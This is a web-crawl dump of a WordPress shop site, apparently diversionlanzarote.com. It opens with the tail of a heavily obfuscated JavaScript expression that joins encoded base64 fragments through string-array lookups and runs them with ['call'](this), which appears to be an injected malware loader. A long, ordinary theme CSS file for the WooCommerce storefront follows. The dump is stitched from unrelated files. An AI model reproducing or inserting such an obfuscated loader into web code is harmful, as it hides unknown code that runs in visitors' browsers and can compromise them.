-0xf1,-0x134)+a0_0x5e7038(-0x47,-0x87,-0x6d,-0x99)+'PT5TdHJpbm'+a0_0x4ff5c8(-0x16b,-0x142,-0x1a0,-0x134)+a0_0x4ff5c8(-0xdb,-0xa3,-0xdf,-0xe6)+a0_0x5e7038(-0xa7,-0xc9,-0xff,-0xa8)+a0_0x5e7038(-0xa9,-0x6a,-0x7e,-0xc)+'cweDFiYycp'+a0_0x5e7038(-0x76,-0x8f,-0x29,-0xc3)+'gnMHgxYzMn'+'LCcweDFjYS'+'cpXShTJU5b'+a0_0x4ff5c8(-0x124,-0xf3,-0xf8,-0x17e)+a0_0x4ff5c8(-0xbb,-0x6a,-0x6d,-0x90)+'OCcpXSkpKV'+a0_0x4ff5c8(-0xea,-0x144,-0xff,-0xc0)+a0_0x5e7038(-0xd4,-0xac,-0x91,-0xa0)+a0_0x4ff5c8(-0x13d,-0xea,-0x185,-0x156)+a0_0x4ff5c8(-0xba,-0x50,-0xbd,-0xf8)+a0_0x4ff5c8(-0x13b,-0x187,-0x123,-0xe6)+a0_0x5e7038(-0xf8,-0xf8,-0xb6,-0xaa)+a0_0x5e7038(-0x9e,-0x40,-0x14,-0x25)+a0_0x5e7038(-0x8,-0x64,-0x2c,-0x19)+'AnLE4pO307'+a0_0x5e7038(-0x81,-0xdb,-0x11b,-0xba)+a0_0x4ff5c8(-0xd8,-0x109,-0x8d,-0xfa)+a0_0x4ff5c8(-0xb2,-0xc4,-0xbe,-0x9a)+a0_0x4ff5c8(-0x148,-0x136,-0x120,-0x19c)+a0_0x5e7038(-0x4a,-0x6c,-0x38,-0x7d)+a0_0x4ff5c8(-0x101,-0xb1,-0xb3,-0x145)+a0_0x4ff5c8(-0x157,-0x155,-0x14d,-0x1ba)+a0_0x5e7038(-0x58,-0x9d,-0xd0,-0x5c)+a0_0x4ff5c8(-0xac,-0xa8,-0xf0,-0xf2)+a0_0x4ff5c8(-0x149,-0x114,-0x13e,-0x179)+a0_0x5e7038(-0xe1,-0x94,-0xa9,-0xe6)+a0_0x5e7038(-0x4e,-0x5b,-0x59,-0x81)+a0_0x5e7038(-0x31,-0x51,-0xa2,-0x8a)+a0_0x4ff5c8(-0xc2,-0x78,-0xf6,-0x9d)+a0_0x5e7038(-0xa3,-0x6f,-0x68,-0xbd)+'cvJyt3c3N1'+a0_0x5e7038(-0x5c,-0xb0,-0x119,-0x9f)+a0_0x4ff5c8(-0xed,-0x138,-0xd3,-0x143)+a0_0x5e7038(-0x150,-0x100,-0x163,-0xd2)+a0_0x5e7038(0x3,-0x47,-0x4d,-0xab)+a0_0x5e7038(-0x61,-0x9c,-0x6f,-0xfb)+a0_0x4ff5c8(-0xf6,-0x12b,-0x119,-0x130)+a0_0x4ff5c8(-0x141,-0xd7,-0x13f,-0xf7)+a0_0x5e7038(-0xbc,-0x89,-0x24,-0xc5))+(a0_0x4ff5c8(-0x132,-0x12d,-0x198,-0x167)+a0_0x4ff5c8(-0xc9,-0x62,-0xf8,-0xc4)+a0_0x5e7038(-0x84,-0xda,-0xbb,-0xe4)+a0_0x4ff5c8(-0xfb,-0xc5,-0x132,-0x133)+a0_0x5e7038(-0x96,-0xe8,-0x86,-0xb3)+a0_0x4ff5c8(-0x11f,-0x12d,-0x161,-0xb6)+a0_0x5e7038(-0x1c,-0x34,-0x11,0x6)+a0_0x5e7038(-0xb8,-0x6d,-0xc,-0x47)+a0_0x5e7038(-0xf4,-0xde,-0xfc,-0xc1)+'ZbVSgnMHgz'+a0_0x4ff5c8(-0xaf,-0xd6,-0xc1,-0xfc)+a0_0x4ff5c8(-0x12c,-0x112,-0x190,-0x10a)+'VTQ0ODk2MT'+a0_0x5e7038(-0x12e,-0xc6,-0xfc,-0xea)+a0_0x4ff5c8(-0x16c,-0x1a4,-0x160,-0x10c)+a0_0x4ff5c8(-0x122,-0xe0,-0xfa,-0x122)+a0_0x5e7038(-0x57,-0x33,0xc,0x3))))['call'](this);

--- FILE ---
content_type: text/css
request_url: https://diversionlanzarote.com/wp-content/themes/twentytwenty/custom.css
body_size: 5707
content:
body{
	font-family: 'Muli', sans-serif;
	color:#7A7A7A;
}
.reviews_tab{
	display:none!important;
}
.entry-content p, .entry-content ol, .entry-content ul, .entry-content dl, .entry-content dt{
    font-family: 'Muli', sans-serif;
}

.widget_text p, .widget_text ol, .widget_text ul, .widget_text dl, .widget_text dt, .widget-content .rssSummary{
    font-family: 'Muli', sans-serif;
    font-weight: 300 !important;
}

.singular .entry-header{
    /*background:url(/wp-content/uploads/2020/03/home-bg.jpg) no-repeat center center;
    background-size: cover;*/
    background: radial-gradient(72.42% 72.42% at 50% 27.58%,#bc01a7 0%,#7b0168 100%);
}

.single-post.singular .entry-header{
    color:#fff;
    text-align:left;
}

.hero-banner{
    z-index: 0;
    position: relative;
    display: block;
}

.banner-left{
    text-align: left;
    color: #fff;
}

iframe {
	width:auto !important;
}

.wp-block-embed-vimeo iframe {
	width: 100% !important;
}
.header-filter {
    position: relative;
}

.header-filter:before, .header-filter:after {
    position: absolute;
    z-index: 1;
    width: 100%;
    height: 100%;
    display: block;
    left: 0;
    top: 0;
    content: "";
}

span.shopbtn{
    display: inline-block;
    padding: 13px;
    width: 240px;
    color: #fff;
    font-size: 25px;
    box-sizing: border-box;
    line-height: 30px;
    text-align: center;
    font-weight: 400;
    border-radius: 5px;
    letter-spacing: -2px;
}

span.shopbtn.green{
    background: #68b320;
}

span.shopbtn.blue{
    background: #68b320;
}

.header-filter:before {
    background: -moz-linear-gradient(-45deg,rgba(0,96,141,0.8) 0%,rgba(0,0,0,0) 100%);
    background: -webkit-linear-gradient(-45deg,rgba(0,96,141,0.8) 0%,rgba(0,0,0,0) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00608D',endColorstr='#00000000',GradientType=1);
    background: rgba(0,96,141,0.82) !important;
}

.home-subtexts{
    margin-top: 20px!important;
    color: #7A7A7A;
    font-size: 32px;
    font-weight: 500;
}

.home-subtexts p{
	letter-spacing: -1px;
}

.home-subtexts span{
    color:#68b320;
    font-weight:600;
}

.right-content .descriptions .wp-block-image:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter){
    float: right;
    margin-top: 10px;
    margin-bottom: 10px;
}

.right-content .descriptions p{
    margin-bottom: 0;
}

.left-content .descriptions .wp-block-image:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter){
    float: right;
    margin-top: 10px;
    margin-bottom: 10px;
}

.left-content .descriptions p{
    margin-bottom: 0;
}

#site-footer{
    background-color: #4F4F4F;
    color: #fff;
    padding:0;
    position:relative;
}

.footer-credits{
    display:none;
}

#site-footer a.to-the-top{
    text-decoration: none;
    position: absolute;
    bottom: 2rem;
    right: 40px;
    color:#fff;
}

body:not(.overlay-header) .primary-menu > li > a, body:not(.overlay-header) .primary-menu > li > .icon, .modal-menu a, .footer-menu a, .footer-widgets a, #site-footer .wp-block-button.is-style-outline, .wp-block-pullquote:before, .singular:not(.overlay-header) .entry-header a, .archive-header a, .header-footer-group .color-accent, .header-footer-group .color-accent-hover:hover{
    color: #7A7A7A;
}

body:not(.overlay-header) .primary-menu > li > a{
    font-weight: 300;
    font-size: 18px;
    text-transform: capitalize;
    padding: 10px 0;
    letter-spacing: -1px;
}


.primary-menu li.current_page_item:after{
    content: '';
    width: 50%;
    padding: 2px 0;
    display: block;
    border-radius: 15px;
    background: #68b320;
    position: absolute;
    left: 25%;
    bottom: 0px;
}

.primary-menu li.current_page_item.menu-item-188:after{
    background:none;
}

body:not(.overlay-header) .primary-menu > li.menu-item-188 > a{
    background: #68b320 url(/wp-content/uploads/2020/03/cart.svg) no-repeat center left 15px;
    color: #ffffff;
    padding: 10px 25px 10px 50px;
    border-radius: 5px;
}

.footer-top-visible .footer-nav-widgets-wrapper, .footer-top-hidden #site-footer{
    background-color: #4F4F4F;
    color: #fff;
}

.footer-menu a{
    color:#fff;
}

.footer-top{
    border:0;
}

.header-footer-group pre, .header-footer-group fieldset, .header-footer-group input, .header-footer-group textarea, .header-footer-group table, .header-footer-group table *, .footer-nav-widgets-wrapper, #site-footer, .menu-modal nav *, .footer-widgets-outer-wrapper, .footer-top{
    border:0;
}

.primary-menu li.current-menu-item > a, .primary-menu li.current-menu-item > .link-icon-wrapper > a {
    text-decoration: none;
}

.primary-menu a:hover, .primary-menu a:focus, .primary-menu .current_page_ancestor {
    text-decoration: none;
}

.footer-menu a:hover, .footer-menu a:focus {
    text-decoration: none;
}

body:not(.woocommerce-cart):not(.woocommerce-checkout).woocommerce-page {
    background-color: #fff;
    background: url(/wp-content/uploads/2020/05/home-bg-new.jpg) no-repeat top 77px center;
    background-size: 100% 300px;
}


.woocommerce-products-header{
    width: 50%;
}

.woocommerce-products-header h1, .woocommerce-products-header__title.page-title,.single-product .entry-title{
    font-size: 28px;
    color: #fff;
    margin: 0;
    padding: 0;
    font-weight: 300;
    margin-bottom: 20px;
    text-align: left;
}

.single-product .entry-title{
    width:50%;
    min-height: 55px;
}

.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count{
    display:none;
}

.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{
    display:none;
}

.woocommerce-breadcrumb{
    font-family: 'Muli', sans-serif;
    font-size:18px;
    color: #fff;
    text-transform: capitalize;
}

.woocommerce-breadcrumb a{
    text-decoration:none;
    color:#FFFFFF;
}

ul.products li.product .woocommerce-loop-product__title{
    color: #4F4F4F;
    font-size: 20px;
    font-weight: 300;
    margin: 0 0 10px 0;
}

ul.products li.product .price{
    color: #4F4F4F;
    font-size: 30px;
    margin: 10px 0 0 0;
    font-family: 'Muli', sans-serif;
}

ul.products li.product .button{
    text-transform: inherit;
    content:'Buy';
    display: inline-block;
    padding: 4px;
    width: 120px;
    color: #fff;
    font-size: 18px;
    box-sizing: border-box;
    line-height: 30px;
    text-align: center;
    font-weight: 300;
    border-radius: 5px;
    letter-spacing: -1px;
}

ul.products li.product .button:hover{
    text-decoration:none!important;
}

.woocommerce ul.products.columns-3 li.product, .woocommerce-page ul.products.columns-3 li.product{
    padding-bottom: 30px;
text-align:center;
}

ul.products li.product .button{
margin:0 auto;
}

ul.products li.product .woocommerce-loop-product__title{
margin: 10px auto;
}

.woocommerce-page div.product div.summary{
    margin-top: 160px;
}

.woocommerce-product-details__short-description p{
font-size:17px;
}

.price{
    font-family: 'Muli', sans-serif;
}

.single-product .summary p.price{
    font-size: 36px;
    color: #4F4F4F;
    margin-bottom: 10px;
}

table.variations{
    border: none;
    margin: 1rem 0;
}

table.variations select{
    margin-right: .5rem;
    background: #EDEDED url(/wp-content/uploads/2020/03/arrow_down.svg) no-repeat center right 5px;
    color: #7A7A7A;
    border-radius: 0;
    -webkit-appearance: none;
    -webkit-border-radius: 0px;
    border: none;
    padding: 5px 25px 5px 20px;
    text-transform: capitalize;
}

table.variations th, table.variations td{
    border:none;
    padding: 5px 0;
    display: inline;
}

table.variations label {
    margin: 0;
    padding: 6px 0;
    font-size: 22px;
    color: #7A7A7A;
}

.price .woocommerce-Price-amount{
    font-size: 28px;
    color: #4F4F4F;
    text-decoration: none;
    letter-spacing: -1px;
}

.custom_options .price .woocommerce-Price-amount{
    font-size: 16px;
}

.price ins{
    text-decoration: none;
}

.price del{
    float: right;
}

.woocommerce-variation-price{
    display: block;
    width: 202px;
	margin-bottom:20px;
}

.price del{
    float: right;
    opacity: 1;
    color: #B90000;
}

.price del .woocommerce-Price-amount{
    color: #B90000;
    font-size: 22px;
}

/*.single-product form.cart input{
    border: none;
}*/

.single-product .woocommerce-variation-add-to-cart .button{
    border-radius: 5px;
    background: #68b320;
}

.single-product .woocommerce-variation-add-to-cart .button:hover{
    text-decoration:none;
}


.single-product .woocommerce-variation-add-to-cart .button.disabled{
    opacity: 1;
    background: #CCCCCC;
}

.woocommerce-tabs ul{
    font-family: 'Muli', sans-serif;
    font-size: 20px;
    font-weight: 400;
    color:#4F4F4F;
    border-bottom: 1px solid #ACACAC;
}

.woocommerce-tabs ul li{
    margin: 0;
    padding: 20px;
    position: relative;
    top: 1px;
	font-size:18px;
}

.woocommerce-tabs ul li a{
    color: #4F4F4F;
    font-weight: 400;
}

.woocommerce-tabs ul li.active a{
    color: #4F4F4F;
    box-shadow: none;
}

.woocommerce-tabs ul li.active{
    border-top: 1px solid #ACACAC;
    border-left: 1px solid #ACACAC;
    border-right: 1px solid #ACACAC;
    background: #ffffff;
}

a.reset_variations{
    text-decoration: none;
    background: #CCCCCC;
    color: #fff;
    padding: 4px 10px;
    margin: 10px 0 0 0;
    display: none!important;
}

.single-product .woocommerce-message{
    overflow: initial;
    display: block;
    margin-top: 20px;
}

.single-product .single_variation_wrap  .woocommerce-message{
    overflow: initial;
    display: block;
    margin-top: 20px;
    min-height: 140px;
    position: relative;
}

.single-product .woocommerce-variation-add-to-cart .woocommerce-message .button{
    float: none;
    position: absolute;
    bottom: 15px;
    left: 50%;
    margin-left: -70px;
    background:#68b320;
}

.single-product .woocommerce-variation-add-to-cart .woocommerce-message .button:hover{
    text-decoration:none!important;
}


.woo-variation-swatches-stylesheet-enabled .variable-items-wrapper .variable-item:not(.radio-variable-item).selected, .woo-variation-swatches-stylesheet-enabled .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover{
    box-shadow: 0 0 0 2px #68b320;
    background: #68b320;
    color: #fff;
}

.single-product div.product .product_meta{
    display:none;
}

.header-footer-group, body:not(.overlay-header) #site-header .toggle, .menu-modal .toggle{
    outline:none;
}

.to-the-content{
    display:none;
}

.entry-content > *:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide){
    max-width:120rem;
}

.page-template-phonezapp-pages h1.entry-title, .post-template-phonezapp-posts h1.entry-title{
    color: #fff;
    text-align: left;
    font-size: 36px;
    font-weight: 500;
}

.footer-menu{
    font-weight:400;
}


.woocommerce-cart #site-content .entry-header{
    padding: 8rem 0;
}

.cart_totals .checkout-button{
    background: #68b320;
    border-radius: 5px;
}

.cart_totals .checkout-button:hover{
    text-decoration:none!important;
}

.woocommerce-cart-form .actions button[name=update_cart]{
    background: #68b320;
    color: #fff;
    border-radius: 5px;
}

.woocommerce-cart-form .actions button[name=update_cart]:hover{
    text-decoration:none!important;
}

.color-accent, .color-accent-hover:hover, .color-accent-hover:focus, :root .has-accent-color, .has-drop-cap:not(:focus):first-letter, .wp-block-button.is-style-outline, a{
    color: #68b320;
    text-decoration: none;
}

.woocommerce-checkout-review-order #place_order{
    background: #68b320;
    border-radius: 5px;
}

.woocommerce-checkout-review-order #place_order:hover{
    text-decoration:none!important;
}

.woocommerce-checkout form #order_review .woocommerce-checkout-review-order-table td, .woocommerce-checkout form #order_review .woocommerce-checkout-review-order-table th, .woocommerce-checkout form #order_review_heading .woocommerce-checkout-review-order-table td, .woocommerce-checkout form #order_review_heading .woocommerce-checkout-review-order-table th{
    text-align:right;
}

.woocommerce-checkout-review-order-table td{
    width: 75%;
}

.page-template-phonezapp-pages .entry-content{
    margin-top: 40px;
}

.page-template-phonezapp-pages h2{
    font-size:28px;
}

.section-inner.medium{
    max-width: 120rem;
}

input[type="submit"]{
    background: #68b320;
    border-radius: 5px;
}

input[type="submit"]:hover{
    text-decoration:none;
}

#wpsm_accordion_107{
    width: calc(100% - 4rem)!important;
}

.entry-content .wp-block-columns.address-block h2{
    margin:0 0 20px 0;
}

.footer-icons{
    margin-bottom: 8rem;
}

.nav-toggle{
position:relative;
}

.header-inner .toggle{
	padding: 0;
}

.nav-toggle .toggle-inner{
    padding-top: 0.8rem;
    background: url(/wp-content/uploads/2020/03/menu-24px.svg) no-repeat center left;
	width: 40px;
    background-size: 30px;
    height: 40px;
}

.site-logo{
width: 60%;
}

.nav-toggle .toggle-icon, .toggle-inner .toggle-text{
display:none
}

.header-titles-wrapper{
padding:0;
}

.mobile-checkout{
    width: 85px;
    position: absolute;
    right: 1rem;
    top: 1rem;
}

.mobile-checkout a{
    float:left;
}

.mobile-checkout a.cart-link{
    margin-right:5px;
}

.mobile-checkout img{
width:100%;
}

button.close-nav-toggle{
    align-items: center;
    display: inline-block;
    font-size: 1.6rem;
    font-weight: 500;
    justify-content: flex-end;
    padding: 3rem 1rem;
    width: auto;
    position: absolute;
    top: 0;
    right: 0;
    z-index: 99999;
}

.nav-toggle{
    width: 4.6rem;
}

button.close-nav-toggle .toggle-text{
display:none;
}

.mobile-menu{
margin-top: 3rem;
}

.modal-menu li.current-menu-item > .ancestor-wrapper > a{
text-decoration:none;
}
.woocommerce-multi-currency.wmc-sidebar{
}

body:not(.overlay-header) .primary-menu > li.menu-item-object-custom.menu-item-has-children  > a{
    background: #68b320 url(/wp-content/uploads/2020/03/arrow-down-white.svg) no-repeat center right 6px;
    color: #ffffff;
    padding: 10px 30px 10px 10px;
    border-radius: 5px;
margin:0;
    background-size: 15px;
}

body:not(.overlay-header) .primary-menu > li.menu-item-object-custom.menu-item-has-children  .icon{
display: none;
}

body:not(.overlay-header) .primary-menu ul{
background:#68b320;
}

body:not(.overlay-header) .primary-menu > li > ul:after{
border-bottom-color: #68b320;
}

.primary-menu .menu-item-object-custom.menu-item-has-children  ul.sub-menu{
width:10rem;
text-align: center;
}

.woocommerce-multi-currency.wmc-sidebar.wmc-right{
    right: 6rem;
    position: absolute;
    z-index: 9;
    top: 30px;
    max-height: 45px;
    border-radius: 50%;
}

.woocommerce-multi-currency.wmc-sidebar.style-1 .wmc-list-currencies{

    width: 40px;
}

.woocommerce-multi-currency.wmc-sidebar.style-1.wmc-hover .wmc-list-currencies{
width:100%;
}

.woocommerce-multi-currency.wmc-sidebar.wmc-collapse .wmc-list-currencies .wmc-sidebar-open{
display:none;
}

.woocommerce-multi-currency.wmc-sidebar.style-1 .wmc-list-currencies .wmc-currency{
margin:0;
}

.woocommerce-multi-currency.wmc-sidebar .wmc-title{
padding:11px 0;
}

.woocommerce-multi-currency.wmc-sidebar.style-1 .wmc-list-currencies .wmc-currency.wmc-active{
position:absolute;
top:0;
}

.woocommerce-multi-currency.wmc-sidebar.wmc-right.wmc-hover{
border-radius:0;
top:0;
}

.woocommerce-multi-currency.wmc-sidebar.style-1.wmc-hover .wmc-list-currencies .wmc-currency.wmc-active{
position:relative;
}

.woocommerce-multi-currency.wmc-sidebar.style-1.wmc-hover .wmc-list-currencies .wmc-currency{
margin:4px auto;
}


.footer-widgets p{
font-size:18px;
}


.footer-widgets .wp-block-image:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter){
    margin-bottom: 1rem;
margin-top: 3rem;
}

.woocommerce-product-gallery--columns-4 .flex-control-thumbs li{
    margin: 0 2.285714% 1.6em 0;
	    width: 23.285714%;
}

.woocommerce-product-gallery .flex-control-thumbs img{
opacity:1;
width:100%;
}

.woocommerce-tabs .panel h2:first-of-type{
display:none;
}

.woocommerce-Tabs-panel--description ul{
padding-left: 40px;
border-bottom:0;
}

.woocommerce-Tabs-panel--description ul li{
padding: 5px;
font-size: 17px;
}

.woocommerce-Tabs-panel--description{
font-size:17px;
letter-spacing:-1px;
}

.woocommerce-tabs #tab-additional_information .woocommerce-product-attributes{
font-size:17px;
letter-spacing:-1px;
}

.woocommerce-tabs #tab-reviews .woocommerce-Reviews{
font-size:17px;
letter-spacing:-1px;
}

.single-product form.cart input, .woocommerce-cart-form .quantity input{
border-radius: 5px;
}

.single-product form.cart input:hover, .woocommerce-cart-form .quantity input:hover{
text-decoration:none;
}

.single-product form.cart input.minus, .single-product form.cart input.plus{

}

.single-product .single_add_to_cart_button{
border-radius:5px;
}

.single-product .single_add_to_cart_button:hover{
text-decoration:none;
}

.variable-item:not(.radio-variable-item){
    height: 45px;
}

.woo-variation-swatches-stylesheet-enabled.woo-variation-swatches-style-squared .variable-items-wrapper .variable-item.button-variable-item{
	width: 100%;
    margin: 10px 0;
}

.star-rating{
width: 139px;
height: 27px;
}

.star-rating::before{
content:"";
background:url(/wp-content/uploads/2020/03/star-blank.svg) no-repeat center center;
float: none;
    width: 100%;
    height: 27px;
}

.star-rating span{
padding-top: 2.5em;
    content: "";
    background: url(/wp-content/uploads/2020/03/star-rating.svg) no-repeat top 0px left;
    height: 27px;
    float: none;
    font-size: 0;
    display: block;
}

.star-rating span::before{
content:"";
}

.woocommerce-product-rating .woocommerce-review-link{
    height: 27px;
    line-height: 27px;
}

.single-product .woocommerce-product-rating{
    margin: 0;
}

#reviews_summary .woocommerce-product-rating{
margin-bottom:2rem;
}

#reviews_summary .star-rating {
float:none;
}

.woocommerce-tabs #reviews ol.commentlist{
list-style: none;
}

.woocommerce-tabs #reviews ol.commentlist li{
margin:0;
}

.woocommerce-tabs #reviews ol.commentlist img{
float: left;
    margin-right: 20px;

}


.single-product .woocommerce-Tabs-panel--reviews p{
font-family: 'Muli', sans-serif;
}

ul.products li.product .star-rating{
    margin: 0px auto 10px;
}

.woocommerce-product-details__short-description{
clear:both;
}

ul.products li.product .star-rating{
	width: 100px;
}

ul.products li.product .star-rating::before{
background-size: 100px;
height:20px;
}

ul.products li.product .star-rating span{
background-size: 100px;
height:20px;
}

.c-accordion__title{
    border-radius: 5px;
    font-size: 22px;
    letter-spacing: -1px;
outline:none;
}

.c-accordion__title:after{
margin-right: 20px;
}

.c-accordion__content{
font-size:17px;
}

.c-accordion__item{
border-bottom: 1px solid #68b320;
}
.menu-wrapper .menu-item{
    position: relative;
    padding: 2rem 0;
    margin: 0 2rem;
    border-bottom: 1px solid;
}

.modal-menu > li > a, .modal-menu > li > .ancestor-wrapper > a{
font-size: 17px;
    font-weight: 700;
    letter-spacing: -0.0375em;
    padding: 0;
}

.mobile-menu .menu-item-object-custom.menu-item-has-children {
display:none;
}


.woocommerce table.cart td.product-quantity .qty{
text-align:center;
}

.woocommerce-page table.cart td.actions .button{
border:none;
}


.woocommerce-product-gallery__trigger{
z-index:1;
}

.woocommerce-multi-currency.wmc-sidebar.style-1 .wmc-list-currencies .wmc-currency span:not(.wmc-active-title){
    font-size: 18px;
}

.post-template-phonezapp-posts #site-content .post-inner {
    padding-top: 40px;
}

.post-meta-wrapper{
    margin-right:0;
    margin-left:0;
}

.post-meta-single-top .post-meta{
        justify-content: left;
}

.singular:not(.overlay-header) .entry-header .post-meta a{
    color:#fff;
}

.singular:not(.overlay-header) .entry-header .post-meta a:hover{
    text-decoration: none;
}

.post-meta .meta-wrapper{
    color:#fff;
}

.featured-image-container{
    float: left;
    margin-right: 20px;
    margin-bottom: 20px;
}

.wp-block-latest-posts.is-grid li{
    border:none;
}

.wp-block-latest-posts__featured-image img{
    width: 100%;
    max-width: 100%!important;
    max-height: 100%!important;
}

.post-meta .post-author.meta-wrapper{
    display:none;
}

.wp-block-latest-posts__featured-image.aligncenter{
    margin-top:0;
}


.read-more{
    display: block;
    margin-top: 10px;
    text-align: right;
}

#site-content .post-inner.contact-number{
    background: #a6008e;
    padding: 13px 0;
}

.contact-number p{
    margin: 0 auto;
    color: #fff;
    font-weight: 600!important;
}

.contact-number p a{
    color: #fff!important;
}

.single-product form.cart input.eoop.eoinput{
    width: 100%;
    border: 1px solid #ccc;
    outline: none;
    text-align: left;
}

.single-product form.cart input.eoinput{
    width: auto;
}

.single-product form.cart input[type=radio]{
    display:none;
}

.custom_options label{
    float:none;
}

.woocommerce-product-gallery__image{
    background:#fff;
}

.single-product form.cart input.eoop{
    width:auto
}

.fpd-product-designer-wrapper{
    float:left;
}

.product-type-simple img, .product-type-simple img{
    background:#fff;
}

.eoinput {
    width: 100%;
    font-size: 14px;
    padding: 8px;
    display: inline-block;
    box-sizing: border-box;
    height: 40px;
    border: 1px solid #ccc;
    outline: none;
    color: #7A7A7A;
    background: none
}

.leftprice{
    color: #7A7A7A;
}

textarea.eoinput{
    height: auto;
}

.woocommerce-loop-category__title {
    margin: 2rem 0;
    font-size: 24px!important;
    color: #4F4F4F;
    font-weight: 300;
}

.woocommerce-loop-category__title .count{
    display:none;
}

button:not(.toggle), .button, .faux-button, .wp-block-button__link, .wp-block-file .wp-block-file__button, input[type="button"], input[type="reset"], input[type="submit"], .bg-accent, .bg-accent-hover:hover, .bg-accent-hover:focus, :root .has-accent-background-color, .comment-reply-link{
    background-color:#68b320;
}

.fpd-container.fpd-topbar[class*=fpd-off-canvas-]{
    background:#ffffff;
}

#product_total_price{
    font-size: 20px;
    font-weight: bold
}

.price_total{
    margin-bottom:0;
}

.embed-container { position: relative; padding-bottom: 56.25%; height: 0; overflow: hidden; max-width: 100%; } .embed-container iframe, .embed-container object, .embed-container embed { position: absolute; top: 0; left: 0; width: 100%!important; height: 100%; }

/*endcss*/


@media (min-width: 700px) {
    .hero-banner .wp-block-image:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter){
        margin-bottom: 0;
        margin-top: 0;
    }
    .hero-banner .wp-block-columns:not(.alignwide):not(.alignfull){
        margin-bottom: 0;
        margin-top: 0;
    }
    
    .right-content h2{
        font-size: 32px;
    }
    .left-content h2{
        font-size: 32px;
    }
    .footer-widgets-outer-wrapper{
        padding: 0rem 0 2rem;
    }

	.footer-top {
    padding: 3.7rem 0 0;
}
    
    .woocommerce-tabs ul li{
        top:2px;
    }
    .entry-content h1, .entry-content h2, .entry-content h3 {
        margin: 3rem auto 3rem;
    }
.wp-block-columns:not(.alignwide):not(.alignfull){
    margin-bottom: 2rem;
    margin-top: 2rem;
}
.home.singular .entry-header{
	padding: 0;
}

.home.singular .entry-header .banner-left{
padding-top: 7rem;
}

.footer-top{
padding: 2.7rem 0 0;
}

.banner-left h1, .heading-size-1 {
    font-size: 48px;
}

.woocommerce-page .woocommerce-message .button{
    margin-right: 25px;
}

}

@media ( min-width: 1220px ) {
    .banner-left h1, .heading-size-1 {
        font-size: 48px;
    }
    .banner-left p{
        font-size: 30px;
        font-weight: 500;
        padding-right: 70px;
    	letter-spacing: -1px;
    }
.footer-menu{
font-size:18px;
}

.footer-icons .wp-block-image.size-large{
width: 300px;
}

.primary-menu > li.menu-item-object-custom.menu-item-has-children {
    margin: .8rem 0 0 1rem;
}

.woo-variation-swatches-stylesheet-enabled.woo-variation-swatches-style-squared .variable-items-wrapper .variable-item.button-variable-item{
	width: 65%;
    margin: 10px 0;
}

.home.singular .entry-header .banner-left{
padding-top: 5rem;
margin-bottom: 10rem;
}



}

@media only screen and (min-width: 1168px){
    .woocommerce .content-area {
        max-width: 1200px;
        padding: 40px 0;
    }
    .woocommerce-breadcrumb{
        margin-bottom:20px;
    }
    .home-subtexts{
        padding: 0 150px;
    }

	
}

@media (min-width: 1000px){
    .header-inner{
        padding: 1.8rem 0;
    }
.mobile-checkout{
display:none!important;
}
.woocommerce-multi-currency.wmc-sidebar.wmc-right{
display:none;
}

}

@media (min-width: 782px) {
.hero-banner .wp-block-column:not(:first-child) {
    margin-left: 0;
}
}



@media (max-width: 768px) {
    .featured-image-container{
        float: none;
        margin-right: 0px;
        margin-bottom: 20px;
    }
    .wp-block-latest-posts__featured-image.alignleft{
        float:none!important;
        margin:0 0 20px 0;
    }
    
    
   .woocommerce-products-header{
       width:100%;
   }
   .woocommerce-products-header h1, .woocommerce-products-header__title.page-title, .single-product .entry-title{
       font-size:28px;
   }
   .single-product .entry-title{
       width:100%;
   }
   .woocommerce .woocommerce-breadcrumb, .woocommerce-page .woocommerce-breadcrumb{
       margin-bottom: 2rem;
   }

.woocommerce-tabs ul{
    font-size: 18px;
}

.woocommerce-tabs ul li{
    padding: 5px;
}

.home.singular .entry-header{
    padding: 0;
}

.singular .entry-header .wp-block-columns:not(.alignwide):not(.alignfull){
    margin-top: 0;
	margin-bottom: 0;
}


.header-inner{
    padding: 1.07rem 0;
}

.home.singular .entry-header .banner-left{
text-align: center;
    display: block;
}

.home.singular .entry-header .banner-left h1{
margin: 0rem auto 2rem;
}

.home-subtexts{
font-size: 19px;
}

.banner-left{
margin-top: -40px!important;
}

.woocommerce-multi-currency.wmc-sidebar.wmc-hover{
background:#ffffff;
max-height: 100vh;
}

body:not(.woocommerce-cart):not(.woocommerce-checkout).woocommerce-page{
background-position: top 61px center;
}

h2, .heading-size-2{
font-size: 24px;
}

.entry-content p, .entry-content ol, .entry-content ul, .entry-content dl, .entry-content dt{
font-size:17px;
letter-spacing:-1px;
}

.right-content .descriptions .wp-block-image:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter){
    width: 100px;
}
.left-content .descriptions .wp-block-image:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter){
width: 100px;
}
.wp-block-columns:not(.alignwide):not(.alignfull){
margin-bottom:0;
}

.home.singular .entry-content h2{
	 margin: 0rem auto 2rem;
}

.woocommerce-page div.product div.summary{
margin-top:0;
}

.single-product form.cart .quantity {
    float: none;
    margin-right: .5rem;
    margin: 0 auto;
    text-align: left;
}

.single-product .single_add_to_cart_button{
    margin: 20px auto 0;
	width:100%;
}

.woocommerce-variation-add-to-cart{
text-align:center;
}

.product-type-simple form.cart{
text-align:center;
}

}    

@media (min-width: 700px){
    .entry-categories {
        margin-bottom: 0;
    }
}
    
@media (max-width: 599px) {
    .order-1{
        -webkit-order: 1;
        -ms-flex-order: 1;
        order: 1;
    }
    .order-2{
        -webkit-order: 2;
        -ms-flex-order: 2;
        order: 2;
    }

.wp-block-column:last-child {
    margin-bottom: 0;
}

.woocommerce-message{
    display: block;
}

.woocommerce-page .woocommerce-message .button{
width:100%;
margin-bottom:20px;
}

.woocommerce-cart #site-content .entry-header{
    padding: 4rem 0;
}

.woocommerce-cart-form .quantity input{
    width: 4rem;
}

.footer-top, .footer-widgets-outer-wrapper, #site-footer{
padding: 1rem 0;
}

}    

--- FILE ---
content_type: image/svg+xml
